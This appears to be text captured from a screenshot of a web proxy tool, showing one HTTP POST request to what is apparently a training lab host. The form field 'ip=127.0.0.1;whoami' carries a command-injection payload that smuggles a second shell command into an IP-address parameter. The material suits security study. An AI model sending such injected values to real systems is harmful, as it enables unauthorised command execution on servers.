 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 94.237.57.13:37347
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:13
4 Accept: text/html,application/xhtml+xml,application/xml;q
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://94.237.57.13:37347
10 Connection: keep-alive
11 Referer: http://94.237.57.13:37347/
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 ip=127.0.0.1;whoami